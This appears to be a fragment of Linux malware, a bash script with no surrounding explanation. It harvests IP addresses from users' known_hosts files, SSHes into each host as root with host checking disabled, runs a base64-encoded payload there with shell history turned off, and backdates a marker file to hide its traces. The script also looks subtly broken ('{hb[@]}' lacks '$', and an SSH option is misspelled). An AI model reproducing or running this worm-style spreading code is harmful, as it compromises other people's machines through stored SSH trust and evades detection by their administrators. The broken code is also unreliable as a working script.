 screen -wipe >/dev/null
if [ "$(command -v ssh|wc -l)" -eq 1 ]; then
    if [ ! -f /etc/ssh/modulus ]; then
        if [ -d /root/.ssh ]; then
            hb=('/root')
        else
            hb=()
        fi
        for i in $(find /home -mindepth 1 -maxdepth 1 -type d); do
            if [ -d $i/.ssh ]; then
                hb+=("$i")
            fi
        done
        for hd in {hb[@]}; do
            if [ -f $hd/.ssh/known_hosts ] && [ "$(find $hd/.ssh -type f -name "id_*" -print|wc -l)" -ne 0 ]; then
                for i in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" $hd/.ssh/known_hosts); do
                    ssh -oBatchMode=yes -oStrictHostChecking=no -oConnectTimeOut=8 -t root@$i "unset HISTFILE;echo ${sh}|base64 -d|/bin/bash" &
                done
            fi
        done
        touch -amr /etc/ssh/ssh_config /etc/ssh/modulus
    fi
fi